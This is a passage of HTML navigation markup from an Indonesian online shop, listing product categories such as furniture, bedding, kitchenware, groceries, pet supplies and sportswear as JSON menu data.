                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.maisonni.com/index.htmlgorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.maisonni.com/index.htmlbeli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlrak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.maisonni.com/index.htmlperangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.maisonni.com/index.htmlselimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.maisonni.com/index.htmlseprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.maisonni.com/index.htmlkasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://www.maisonni.com/index.htmlpenerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.maisonni.com/index.htmlkap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
